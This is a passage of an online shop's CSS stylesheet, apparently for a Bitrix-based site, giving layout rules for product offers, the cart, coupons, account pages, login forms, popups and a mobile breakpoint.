    padding: 0px;
}

.more_options .item_sale .catalog_price .avl,
.more_options .item_sale .catalog_price .not_avl {
    height: 23px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i,
.more_options .item_sale .catalog_price .avl span,
.more_options .item_sale .catalog_price .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i {
    padding: 0px 6px 0px 0px;
}

.more_options .item_sale .catalog_buy_more {
    display: table-cell;
    vertical-align: bottom;
}

.more_options .item_sale .buy_more {
    float: right;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more a.minus,
.more_options .item_sale .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more a.minus span,
.more_options .item_sale .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more button[name="add2basket"] {
    width: 138px;
    height: 29px;
    margin: 0px 0px 0px 15px;
    padding: 0px;
}

.more_options .item_sale .buy_more .apuo {
    width: 138px;
    height: 29px;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more button[name="add2basket"] i,
.more_options .item_sale .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.more_options .hidden {
    display: none !important;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options.offers-list {
    width: 976px;
}

.more_options .item_block.offers-list {
    padding: 0px 20px 20px 20px;
}

.more_options .catalog-detail-offers-list {
    margin: 0px;
}

.more_options .catalog-detail-offers-list .h3 {
    padding: 15px 0px 6px 0px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-name,
.more_options .offers-items .catalog-item .catalog-item-title {
    width: 130px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
.more_options .offers-items .catalog-item .catalog-item-prop {
    width: 84px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-buy {
    width: 105px;
}

.more_options .offers-items .catalog-item .buy_more {
    width: 121px;
    float: none;
    padding: 0px 0px 0px 19px;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click {
    width: 160px;
}

.more_options .offers-items .catalog-item .buy_more .add2basket_block {
    position: relative;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click .add2basket_block {
    width: 100%;
}

.more_options .offers-items .catalog-item .delay {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click .delay {
    left: auto;
    right: 0;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] span {
    display: none;
}

.more_options .offers-items .catalog-item .buy_more .boc_anch {
    float: right;
    margin: 5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo_form {
    width: 100%;
    float: left;
    margin: 5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo {
    width: 121px;
}

/***SALE_PERSONAL_SECTION***/
.sale-personal-section__list {
    width: 100%;
    float: left;
}

.sale-personal-section__item {
    width: 25%;
    height: 160px;
    float: left;
    display: table;
    margin-bottom: 2px;
    padding-left: 2px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sale-personal-section__item:first-child,
.sale-personal-section__item:nth-child(4n+1) {
    padding: 0px;
}

.sale-personal-section__item-link {
    display: table-cell;
    vertical-align: middle;
}

.sale-personal-section__item-icon,
.sale-personal-section__item-title {
    display: block;
}

.sale-personal-section__item-icon {
    position: relative;
}

.sale-personal-section__item-sum-wrap {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -7px;
}

.sale-personal-section__item-sum {
    display: table;
    margin: 0 auto;
    padding: 0 8px;
}

.sale-personal-section__item-title {
    margin-top: 16px;
}

.sale-personal-section__item-count {
    display: inline-block;
    vertical-align: top;
    padding: 0px 8px;
}

/***ORDER_CART***/
.cart-items .sort-clear {
    width: 100%;
    display: table;
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.cart-items .sort,
.cart-items .clear {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.cart-items .sort .sorttext,
.cart-items .sort a.sortbutton {
    display: inline-block;
    margin: 0px 10px 10px 0px;
    padding: 0px;
}

.cart-items .sort a.sortbutton.current {
    padding: 6px 10px;
}

.cart-items .sort a.sortbutton .mob {
    display: none;
}

.cart-items .clear {
    width: 157px;
}

.cart-items .clear.clear-shelve {
    width: 182px;
}

.cart-items .clear.clear-subscribe {
    width: 176px;
}

.cart-items .clear a.clear_cart {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .clear .clear_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.cart-items .clear .clear_cont i,
.cart-items .clear .clear_cont span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .clear .clear_cont i {
    padding: 0px 7px 0px 0px;
}

.cart-items .equipment,
.cart-items .equipment-order,
.cart-items .equipment-profile {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead,
.cart-items .equipment-profile .thead {
    width: 100%;
    height: 31px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa,
.cart-items .equipment-profile .thead .cart-item-number,
.cart-items .equipment-profile .thead .cart-item-date,
.cart-items .equipment-profile .thead .cart-item-name,
.cart-items .equipment-profile .thead .cart-item-person-type,
.cart-items .equipment-profile .thead .cart-item-actions {
    height: 31px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-profile .thead .cart-item-number {
    width: 42px;
    padding-left: 15px;
}

.cart-items .equipment-profile .thead .cart-item-date {
    width: 140px;
}

.cart-items .equipment .thead .cart-item-image {
    width: 78px;
    padding: 0px 0px 0px 9px;
}

.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-profile .thead .cart-item-name {
    width: auto;
}

.cart-items .equipment-order .thead .cart-item-name {
    padding: 0px 0px 0px 15px;
}

.cart-items .equipment .thead .cart-item-price {
    width: 85px;
}

.cart-items .equipment-order .thead .cart-item-price {
    width: 100px;
}

.cart-items .equipment .thead .cart-item-quantity {
    width: 79px;
    padding: 0px 4px 0px 19px;
}

.cart-items .equipment-order .thead .cart-item-quantity {
    width: 58px;
}

.cart-items .equipment .thead .cart-item-summa {
    width: 85px;
}

.cart-items .equipment-order .thead .cart-item-summa {
    width: 87px;
    padding: 0px 13px 0px 0px;
}

.cart-items .equipment-profile .thead .cart-item-person-type {
    width: 124px;
    padding-left: 30px;
}

.cart-items .equipment .thead .cart-item-actions {
    width: 83px;
    padding: 0px 0px 0px 30px;
}

.cart-items .equipment-profile .thead .cart-item-actions {
    width: 62px;
}

.cart-items .equipment .tbody,
.cart-items .equipment-order .tbody,
.cart-items .equipment-profile .tbody {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr,
.cart-items .equipment-profile .tbody .tr {
    width: 100%;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into,
.cart-items .equipment-profile .tbody .tr_into {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 4px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-quantity,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment .tbody .cart-item-actions,
.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-profile .tbody .cart-item-number,
.cart-items .equipment-profile .tbody .cart-item-date,
.cart-items .equipment-profile .tbody .cart-item-name,
.cart-items .equipment-profile .tbody .cart-item-person-type,
.cart-items .equipment-profile .tbody .cart-item-actions {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-order .tbody .cart-item-number {
    width: 15px;
    padding: 0px 0px 0px 15px;
}

.cart-items .equipment-profile .tbody .cart-item-number {
    width: 42px;
    padding-left: 13px;
}

.cart-items .equipment-profile .tbody .cart-item-date {
    width: 140px;
}

.cart-items .equipment .tbody .cart-item-image {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-image {
    width: 42px;
}

.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-profile .tbody .cart-item-name {
    width: auto;
}

.cart-items .equipment .tbody .cart-item-price {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-price {
    width: 100px;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment .tbody .cart-item-price .old-price,
.cart-items .equipment .tbody .cart-item-price .reference-price,
.cart-items .equipment .tbody .cart-item-price .unit,
.cart-items .equipment-order .tbody .cart-item-price .price,
.cart-items .equipment-order .tbody .cart-item-price .reference-price {
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity {
    width: 79px;
    padding: 0px 4px 0px 19px;
}

.cart-items .equipment-order .tbody .cart-item-quantity {
    width: 58px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus,
.cart-items .equipment .tbody .cart-item-quantity a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus span,
.cart-items .equipment .tbody .cart-item-quantity a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-summa {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-summa {
    width: 87px;
    padding: 0px 11px 0px 0px;
}

.cart-items .equipment .tbody .cart-item-summa .sum,
.cart-items .equipment .tbody .cart-item-summa .reference-sum,
.cart-items .equipment-order .tbody .cart-item-summa .sum,
.cart-items .equipment-order .tbody .cart-item-summa .reference-sum {
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-profile .tbody .cart-item-person-type {
    width: 124px;
    padding-left: 30px;
}

.cart-items .equipment .tbody .cart-item-actions {
    width: 81px;
    padding: 0px 0px 0px 30px;
}

.cart-items .equipment-profile .tbody .cart-item-actions {
    width: 29px;
    padding-left: 20px;
    padding-right: 13px;
}

.cart-items .equipment .tbody .cart-item-actions .delay,
.cart-items .equipment .tbody .cart-item-actions .in-order,
.cart-items .equipment .tbody .cart-item-actions .delete,
.cart-items .equipment-profile .tbody .cart-item-actions .delete {
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-actions .delete {
    margin: 0px 0px 0px 5px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a {
    width: 27px;
    height: 27px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog {
    width: 100%;
    height: 31px;
    display: table;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .myorders_itog.reference,
.cart-items .equipment-order .myorders_itog.reference {
    height: 48px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment .tbody .myorders_itog .cart-allsum,
.cart-items .equipment-order .tbody .cart-itogo,
.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-allsum {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum {
    width: 185px;
    padding: 0px 0px 0px 16px;
}

.cart-items .equipment-order .tbody .cart-itogo {
    width: auto;
    padding: 0px 0px 0px 72px;
}

.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum {
    width: 145px;
    padding: 0px 11px 0px 0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum .allsum,
.cart-items .equipment .tbody .myorders_itog .cart-allsum .reference-allsum,
.cart-items .equipment-order .tbody .cart-allsum .allsum,
.cart-items .equipment-order .tbody .cart-allsum .reference-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .reference-allsum {
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 0px;
}

/***CART_COUPON***/
.cart-items .w100p .cart-coupon {
    width: 220px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon {
    width: 100%;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon input {
    width: 184px;
    height: 30px;
    float: left;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .w100p .bx_ordercart_coupon button {
    width: 31px;
    height: 31px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon {
    width: 184px;
    float: left;
    margin: 0px;
    padding: 6px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .w100p .bx_ordercart_coupon .close {
    width: 24px;
    height: 24px;
    float: left;
    display: table;
    margin: 3px 0px 0px 8px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon .close i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .cart-buttons {
    float: right;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .cart-buttons button {
    height: 31px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px 20px;
}

/***CART_ACCESSORIES***/
.cart-accessories {
    width: 100%;
    float: left;
    margin: 50px 0px 0px 0px;
    padding: 0px;
}

.cart-accessories .h3 {
    width: 100%;
    margin: 0px;
    padding: 10px 0px;
}

/***PERSONAL***/
/***CATALOG_SUBSCRIBER***/
/***SALE_PROFILE_DETAIL***/
.personal h2,
.catalog-subscriber-forms h2,
.sale-profile-detail-form h2 {
    margin: 0px 0px 2px 0px;
    padding: 9px 0px 9px 14px;
}

.personal .personal-info,
.catalog-subscriber-identification-form-wrap,
.sale-profile-detail-block-wrap {
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.personal .personal-info_in,
.catalog-subscriber-identification-form,
.sale-profile-detail-block {
    margin: 0px;
    padding: 10px;
}

.catalog-subscriber-identification-form .form-group,
.sale-profile-detail-form-group {
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.sale-profile-detail-form-description {
    margin: 0px;
    padding: 5px 0px 0px 0px;
}

.personal input[type="text"],
.personal input[type="password"],
.catalog-subscriber-identification-form input[type="text"],
.sale-profile-detail-form-property input[type="text"] {
    width: 319px;
    height: 30px;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.personal textarea,
.sale-profile-detail-form-property textarea {
    width: 319px;
    max-width: 319px;
    height: 61px;
    max-height: 61px;
    margin: 0px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-subscriber-identification-form select,
.sale-profile-detail-form-property select {
    margin: 0px;
    padding: 5px 0px 5px 4px;
}

.sale-profile-detail-form-check-file,
.sale-profile-detail-form-file {
    margin-top: 5px;
}

/***LOCATION***/
.sale-profile-detail-form-property .dropdown-block {
    width: 266px;
    margin: 0px 0px 10px 0px;
}

.sale-profile-detail-form-property .dropdown-block:last-child {
    margin: 0px;
}

.sale-profile-detail-form-property .dropdown-icon {
    top: 50%;
    margin: -7px 0px 0px 0px;
    padding: 0px;
}

.sale-profile-detail-form-property .dropdown-fade2white {
    width: 30px;
    height: 30px;
    top: 0px;
}

.sale-profile-detail-form-property .bx-ui-combobox-toggle,
.sale-profile-detail-form-property .bx-ui-sls-clear {
    width: 30px;
    height: 30px;
    margin: 0px;
}

.sale-profile-detail-form-property .bx-ui-sls-container {
    min-height: 30px;
}

.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input {
    height: 30px;
    padding: 0px;
}

.sale-profile-detail-form-property .bx-ui-sls-container input[type="text"] {
    width: 100%;
    padding: 0px;
}

/***END_LOCATION***/

.sale-profile-detail-form-btn {
    width: 100%;
    float: left;
}

.personal button[type="submit"],
.catalog-subscriber-identification-form button[type="submit"],
.sale-profile-detail-form-btn button[type="submit"] {
    height: 31px;
    margin: 5px 0px 0px 12px;
    padding: 0px 20px;
}

.personal button[type="submit"] {
    margin-left: 0px;
}

.catalog-subscriber-identification-form button[type="submit"] {
    margin: 0px;
}

.sale-profile-detail-form-btn button[type="submit"] {
    float: left;
    margin: 0px;
}

.sale-profile-detail-form-btn button[type="submit"] + button[type="submit"] {
    margin: 0px 0px 0px 5px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.content-form .field {
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.content-form .field input[type="text"],
.content-form .field input[type="password"] {
    width: 220px;
    height: 30px;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content-form .field input[name="captcha_word"] {
    width: 89px;
    float: left;
    margin: 0px 5px 0px 0px;
}

.content-form .field img {
    float: left;
    margin: 0px;
    padding: 0px;
}

.content-form .field textarea {
    width: 220px;
    max-width: 220px;
    height: 61px;
    max-height: 61px;
    margin: 0px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content-form .field button[type="submit"] {
    width: 220px;
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

.content-form .field .forgot,
.content-form .field .boc_anch {
    width: 218px;
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.content-form .field .boc_anch {
    width: 220px;
}

.content-form .field .boc_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.content-form .login_as {
    margin: 0px !important;
    padding: 12px 0px 7px 0px !important;
}

/***PERSONAL_ACCOUNT***/
.sale-personal-account-wallet-container {
    width: 476px;
    margin-bottom: 21px;
    overflow: hidden;
}

.sale-personal-account-wallet-title {
    padding: 8px 13px 11px 13px;
}

.sale-personal-account-wallet-list-item {
    width: 100%;
    display: table;
    padding: 10px 13px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sale-personal-account-wallet-currency,
.sale-personal-account-wallet-sum {
    display: table-cell;
    vertical-align: middle;
}

.sale-personal-account-wallet-sum {
    width: 1px;
}

/***PERSONAL_ACCOUNT_PAY***/
.sale-acountpay-block {
    margin-bottom: 3px;
}

.sale-acountpay-title {
    padding: 8px 0 11px;
}

.sale-acountpay-fixedpay-list {
    float: left;
}

.sale-acountpay-fixedpay-item {
    height: 27px;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 0 11px;
}

.sale-acountpay-form {
    display: table;
}

.sale-acountpay-form input[type="text"],
.sale-acountpay-form label {
    display: table-cell;
    vertical-align: middle;
}

.sale-acountpay-form input[type="text"] {
    width: 134px;
    height: 30px;
    padding: 0px 9px;
}

.sale-acountpay-form label {
    padding-left: 10px;
}

.sale-acountpay-pp-company {
    display: inline-block;
    margin-bottom: 13px;
    margin-right: 17px;
    width: 178px;
    vertical-align: top;
}

.sale-acountpay-pp-company:nth-child(6n-1) {
    margin-right: 0;
}

.sale-acountpay-pp-company-graf-container {
    width: 176px;
    height: 88px;
}

.sale-acountpay-pp-company-graf {
    width: 174px;
    height: 86px;
    display: table;
    position: relative;
}

.sale-acountpay-pp-company-checkbox {
    position: absolute;
    left: 6px;
    top: 6px;
}

.sale-acountpay-pp-company-checkbox input[type="checkbox"] {
    display: none;
}

.sale-acountpay-pp-company-checkbox label {
    width: 14px;
    height: 14px;
    display: block;
}

.sale-acountpay-pp-company-checkbox label i {
    display: none;
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label i {
    display: inline-block;
}

.sale-acountpay-pp-company-image {
    width: 100%;
    display: table-cell;
    vertical-align: middle;
}

.sale-acountpay-pp-company-image img {
    max-width: 156px;
    max-height: 86px;
}

.sale-acountpay-pp-company-descr {
    position: absolute;
    right: 6px;
    top: 6px;
}

.sale-acountpay-pp-company-descr label {
    width: 16px;
    height: 16px;
    display: block;
}

.sale-acountpay-pp-company-descr .pop-up.pp-descr {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
.sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
    left: auto !important;
    right: -14px;
}

.sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
.sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
    left: auto;
    right: 15px;
}

.sale-acountpay-pp-company-descr label:hover + .pop-up.pp-descr {
    opacity: 1;
    z-index: 1100;
}

.sale-acountpay-pp-company-smalltitle {
    margin-top: 5px;
}

.sale-acountpay-btn {
    height: 31px;
    margin-top: 11px;
    padding: 0px 20px;
}

/***POPUP***/
.popup-window-overlay {
    width: 100% !important;
    height: 100% !important;
    position: fixed !important;
}

.pop-up,
.popup-window.popup-window-with-titlebar {
    padding: 0px;
}

.pop-up .popup-window-titlebar {
    width: 100%;
    height: auto;
    margin: 0px;
    padding: 14px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up .popup-window-titlebar-text {
    display: inline;
    padding: 0;
}

.pop-up .popup-window-content {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.pop-up .popup-window-message {
    padding: 20px 20px 15px;
}

.pop-up .popup-window-buttons {
    width: 100%;
    float: left;
    margin: 12px 0px 0px 0px;
    padding: 0px 20px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up .popup-window-close-icon {
    width: 24px;
    height: 24px;
    display: table;
    position: absolute;
    margin: 0px;
    padding: 0px;
    opacity: 1;
}

.pop-up .popup-window-close-icon i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.pop-up .popup-window-wait {
    margin: 0px;
    padding: 50px 100px;
}

/***POPUP_LOGIN***/
.pop-up.login {
    left: 0px !important;
    top: auto !important;
    bottom: 64px;
}

.clvt .pop-up.login {
    top: 64px !important;
    bottom: auto;
}

.clvr .pop-up.login,
.clvl .pop-up.login {
    width: 225px;
    left: auto !important;
    right: 66px;
    bottom: auto;
}

.clvl .pop-up.login {
    left: 66px !important;
    right: auto;
}

/***POPUP_CITY_CONFIRM***/
.pop-up.city-confirm {
    width: 225px;
    left: -38px !important;
    top: 100% !important;
    margin-top: 10px;
}

/***POPUP_CITY_CHANGE***/
.city-change {
    width: 426px;
}

/***POPUP_FORMS***/
.pop-up.forms.short {
    width: 396px;
}

.pop-up.forms.full {
    width: 615px;
}

.pop-up.forms.review {
    width: 714px;
}

.pop-up.forms.full .popup-window-content,
.pop-up.forms.review .popup-window-content {
    display: table;
}

.pop-up.forms .info {
    width: 178px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.pop-up.forms .info .name {
    margin-top: 12px;
}

.pop-up.forms form {
    width: 100%;
    float: left;
    padding: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms.full form,
.pop-up.forms.review form {
    width: auto;
    float: none;
    display: table-cell;
    vertical-align: top;
}

.pop-up.forms .alert {
    width: 100%;
    display: table;
}

.pop-up.forms .row {
    width: 100%;
    display: table;
    margin-bottom: 5px;
}

.pop-up.forms .row .span1 {
    width: 125px;
    display: table-cell;
    vertical-align: middle;
}

.pop-up.forms .row .span2 {
    display: table-cell;
    vertical-align: top;
}

.pop-up.forms .row .span2 input[type="text"] {
    width: 100%;
    height: 30px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms .row .span2 textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 61px;
    min-height: 61px;
    max-height: 61px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms.review .row .span2 textarea {
    height: 122px;
    min-height: 122px;
    max-height: 122px;
}

.pop-up.forms .row .span2 input[name="CAPTCHA_WORD"],
.pop-up.forms .row .span2 input[name="captcha_word"] {
    width: 100px;
    float: left;
}

.pop-up.forms .row .span2 img {
    float: right;
}

.pop-up.forms.review .row .span2 img {
    float: left;
    margin-left: 5px;
}

.pop-up.forms .submit {
    width: 100%;
    float: left;
    margin-top: 9px;
}

.pop-up.forms .popup-window-buttons {
    margin-top: -6px;
}

.pop-up.forms .submit button,
.pop-up.forms .popup-window-buttons button {
    height: 31px;
    float: right;
    padding: 0px 20px;
}

/***POPUP_DETAIL_DELIVERY***/
.pop-up.geolocation-delivery-detail {
    width: 714px;
}

/***POPUP_FILTER_HINT***/
.pop-up.filter-hint,
.pop-up.pp-descr,
.pop-up.price-ranges {
    width: 185px;
    margin-top: 12px;
    padding: 15px 20px;
    left: -7px !important;
    top: 100% !important;
}

.pop-up.pp-descr {
    width: 380px;
    left: -14px !important;
}

.pop-up.price-ranges {
    left: auto !important;
    right: -14px;
}

.pop-up.filter-hint:after,
.pop-up.pp-descr:after,
.pop-up.price-ranges:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 15px;
    top: -7px;
}

.pop-up.price-ranges:after {
    left: auto;
    right: 15px;
}

/***POPUP_PRICE_RANGES***/
.pop-up.price-ranges .price-ranges__row {
    width: 100%;
    margin-bottom: 3px;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.pop-up.price-ranges .price-ranges__dots {
    flex-grow: 1;
}

.pop-up.price-ranges .price-ranges__row .unit {
    margin-left: 3px;
    width: auto;
}

.pop-up .price-ranges__block__matrix {
    margin-top: 17px;
}

.pop-up .price-ranges__block__matrix .pop-up.price-ranges {
    right: -20px;
}

.pop-up .price-ranges__block__matrix .pop-up.price-ranges:after {
    right: 22px;
}

.pop-up .price-ranges__block__matrix span.from {
    margin-right: 3px;
}

.pop-up .price-ranges__block__matrix span.unit {
    margin-left: 3px;
}

/***GOOD BAD MESSAGES***/
.alertMsg {
    width: 100%;
    display: block;
    margin: 0px 0px 5px 0px;
    padding: 6px 12px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.alertMsg i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.alertMsg .text {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 0px 0px 18px;
}

/***240px***/
@media screen and (max-width: 787px) {
    html, body, .body, .page-wrapper {
        float: left;
    }

    .center {
        width: 100%;
        min-width: 240px;
        max-width: 767px;
        float: left;
        display: block;
    }

    footer {
        position: static;
    }

    /***FOOT_PANEL***/
    .foot_panel_all,
    .clvt .foot_panel_all,
    .clvr .foot_panel_all,
    .clvl .foot_panel_all {
        height: 46px;
        bottom: auto;
        top: 0px;
    }

    .clvr .foot_panel_all,
    .clvl .foot_panel_all {
        width: 100%;
        left: 0px;
        right: auto;
    }

    .foot_panel,
    .clvr .foot_panel,
    .clvl .foot_panel {
        width: 100%;
